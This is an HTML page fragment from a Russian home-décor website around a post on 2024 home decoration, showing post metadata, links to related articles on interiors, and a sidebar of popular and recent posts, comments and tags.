			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-11-30T13:38:47+00:00" >2023-11-30 13:38:47</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-11-29 13:48:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Подбираем красивый домашний декор 2024</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>Вам, возможно, понравится</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/shirmy-v-interere/' class='relThumWrap noLightbox' title='Ширмы в интерьере'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2014/09/ава2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Ширмы в интерьере" title="Ширмы в интерьере" srcset="https://www.remontbp.com/wp-content/uploads/2014/09/ава2-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/09/ава2-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/09/ава2-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/09/ава2-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/09/ава2-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/09/ава2-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Ширмы в интерьере</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/kartiny-na-kuhnju/' class='relThumWrap noLightbox' title='Картины на кухню: самые стильные варианты'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2018/04/80-2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="80" srcset="https://www.remontbp.com/wp-content/uploads/2018/04/80-2-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2018/04/80-2-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2018/04/80-2-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2018/04/80-2-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2018/04/80-2-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Картины на кухню: самые стильные варианты</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/kak-vybrat-banketku-v-prihozhuju/' class='relThumWrap noLightbox' title='Как выбрать банкетку в прихожую?'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2020/01/67-4-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="67" srcset="https://www.remontbp.com/wp-content/uploads/2020/01/67-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/01/67-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/01/67-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/01/67-4-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Как выбрать банкетку в прихожую?</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/plitka-v-interere-vannoj/' class='relThumWrap noLightbox' title='Плитка в ванной комнате: идеи обустройства интерьера с учётом всех особенностей помещения'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2021/09/2-6-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="2" srcset="https://www.remontbp.com/wp-content/uploads/2021/09/2-6-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2021/09/2-6-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2021/09/2-6-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2021/09/2-6-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Плитка в ванной комнате: идеи обустройства интерьера с учётом всех особенностей помещения</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/stili-interera-2022/' class='relThumWrap noLightbox' title='Стили интерьера 2022: лучшие дизайн-проекты на фото'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2021/11/0-1-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="0" srcset="https://www.remontbp.com/wp-content/uploads/2021/11/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2021/11/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2021/11/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2021/11/0-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Стили интерьера 2022: лучшие дизайн-проекты на фото</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/vybiraem-stellazhi-i-polki-dlja-spalni/' class='relThumWrap noLightbox' title='Выбираем стеллажи и полки для спальни'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2023/10/0-19-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="0" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/0-19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/0-19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/0-19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/0-19-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Выбираем стеллажи и полки для спальни</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domashnij-dekor-2024/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">5</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">25</span>
					<input type="hidden" name="cptch_result" value="WSI=" />
					<input type="hidden" name="cptch_time" value="1769510369" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='194814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
